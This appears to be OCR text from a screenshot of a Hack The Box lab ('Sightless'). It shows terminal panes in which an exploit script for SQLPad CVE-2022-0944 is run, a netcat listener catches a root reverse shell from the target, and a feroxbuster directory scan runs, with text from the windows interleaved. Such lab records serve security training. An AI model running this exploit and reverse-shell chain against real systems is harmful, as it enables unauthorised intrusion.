 Applications Places System
Thu 2 Jan, 21:22
nc -lvnp 9001
ghostlox@parrot:~/Documents/CTFS/HTB/Sightless 140x39
[21:21:56] ghostlox:Sightless $ ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Not secure sqlpad.sightless.htb/queries/new
Waiting for you to set up the listener...
Debian.org Latest News Help
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
SQLPad Queries New History Connections Access
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
choose connection
10.10.15.7
Exploit sent. If everything went well, check your listener for a connection on port 9001.
[21:22:31] ghostlox:Sightless $
nc -lvnp 9001 126x16
[21:21:55] ghostlox:sqlpad-rce-exploit-CVE-2022-0944 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.32] 35322
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
unsaved query
Run
root
root@c184118df0a6:/var/lib/sqlpad#
ghostlox@parrot:~ 126x16
link/none
inet 10.10.15.7/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1105/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::93a6:43bb:95d1:f21e/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
[21:22:19] ghostlox:~ $ ip a  | grep inet
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host noprefixroute
inet 192.168.160.132/24 brd 192.168.160.255 scope global dynamic noprefixroute ens33
inet6 fe80::2bc0:4d3b:6796:2e4f/64 scope link noprefixroute
inet 10.10.15.7/23 scope global tun0
inet6 dead:beef:2::1105/64 scope global
inet6 fe80::93a6:43bb:95d1:f21e/64 scope link stable-privacy proto kernel_ll
[21:22:22] ghostlox:~ $
feroxbuster -u http://sqlpad.sightless.htb/ -x html,js,php,sql,db 254x20
Config File │ /etc/feroxbuster/ferox-config.toml
Extract Links │ true
Extensions │ [html, js, php, sql, db]
HTTP methods │ [GET]
Recursion Depth │ 4
Press [ENTER] to use the Scan Management Menu™
200 GET 22l 57w 722c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 1l 2w 21c http://sqlpad.sightless.htb/api
301 GET 10l 16w 179c http://sqlpad.sightless.htb/assets => http://sqlpad.sightless.htb/assets/
301 GET 10l 16w 189c http://sqlpad.sightless.htb/javascripts => http://sqlpad.sightless.htb/javascripts/
404 GET 1l 2w 21c http://sqlpad.sightless.htb/API
301 GET 10l 16w 203c http://sqlpad.sightless.htb/javascripts/vendor => http://sqlpad.sightless.htb/javascripts/vendor/
404 GET 1l 2w 21c http://sqlpad.sightless.htb/Api
[######>-------------] - 9m 229553/720048 21m found:6 errors:0
[######>-------------] - 9m 60810/180000 109/s http://sqlpad.sightless.htb/
[######>-------------] - 9m 60090/180000 108/s http://sqlpad.sightless.htb/assets/
[######>-------------] - 9m 58644/180000 107/s http://sqlpad.sightless.htb/javascripts/
[#####>--------------] - 8m 49320/180000 102/s http://sqlpad.sightless.htb/javascripts/vendor/
Menu nc -lvnp 9001 [README.md (~/Docu... New query - Chromium